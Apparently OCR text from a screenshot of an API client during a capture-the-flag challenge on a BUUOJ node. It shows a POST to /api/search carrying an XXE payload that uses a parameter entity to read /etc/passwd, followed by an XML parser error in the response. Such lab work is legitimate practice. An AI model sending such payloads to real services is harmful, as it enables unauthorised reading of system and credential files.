 POST http://3c030f35-fb46-48dc-8ce4-5aefe298803f.node5.buuoj.cn:81//api/search
Params Body 1 Headers 9 Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary
动态值
1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 <!ENTITY b "123401012350240234">
4 <!ENTITY % remote-dtd SYSTEM "/etc/passwd">
5 %remote-dtd;
6 ]>
7 <message>&b;</message>
Body Cookie Header 6 控制台 实际请求
Pretty Raw Preview Visualize XML utf8
1 internal error: xmlParseInternalSubset: error detected in Markup declaration
2 , line 1, column 1